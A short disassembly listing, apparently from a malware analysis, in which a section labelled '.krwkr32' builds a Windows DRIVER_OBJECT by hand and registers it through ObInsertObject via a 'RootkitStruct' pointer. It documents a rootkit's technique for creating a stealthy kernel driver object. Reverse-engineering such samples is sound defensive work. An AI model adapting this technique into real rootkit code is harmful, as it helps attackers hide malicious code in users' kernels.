 .krwkr32:100110DE mov ecx, [ebp+pDrvObj]
.krwkr32:100110E1 push IO_TYPE_DRIVER
.krwkr32:100110E3 lea eax, [ecx+(size DRIVER_OBJECT)]
.krwkr32:100110E9 mov [ecx+DRIVER_OBJECT.DriverExtension], eax
.krwkr32:100110EC mov ecx, [ebp+pDrvObj]
.krwkr32:100110EF mov eax, [ecx+DRIVER_OBJECT.DriverExtension]
.krwkr32:100110F2 mov [eax], ecx
.krwkr32:100110F4 mov eax, [ebp+pDrvObj]
.krwkr32:100110F7 pop ecx
.krwkr32:100110F8 mov [eax+DRIVER_OBJECT.Type], cx
.krwkr32:100110FB mov eax, [ebp+pDrvObj]
.krwkr32:100110FE mov ecx, size DRIVER_OBJECT
.krwkr32:10011103 mov [eax+DRIVER_OBJECT.Size], cx
.krwkr32:10011107 mov eax, [ebp+pDrvObj]
.krwkr32:1001110A mov [eax+DRIVER_OBJECT.Flags], 6 ; DRVO_LEGACY_DRIVER | DRVO_BUILTIN_DRIVER
.krwkr32:10011111 mov ecx, [ebp+pDrvObj]
.krwkr32:10011114 mov eax, [ecx+DRIVER_OBJECT.DriverExtension]
.krwkr32:10011117 add eax, 24h
.krwkr32:1001111A mov [ecx+DRIVER_OBJECT.FastIoDispatch], eax
.krwkr32:1001111D mov eax, [ebp+pDrvObj]
.krwkr32:10011120 mov eax, [eax+DRIVER_OBJECT.FastIoDispatch]
.krwkr32:10011123 mov [eax+FAST_IO_DISPATCH.SizeOfFastIoDispatch], size FAST_IO_DISPATCH
.krwkr32:10011129 lea eax, [ebp+hDriver]
.krwkr32:1001112C push eax
.krwkr32:1001112D push ebx
.krwkr32:1001112E push 1
.krwkr32:10011130 push 1
.krwkr32:10011132 push ebx
.krwkr32:10011133 push [ebp+pDrvObj]
.krwkr32:10011136 call [esi_pContext+RootkitStruct.pObInsertObject]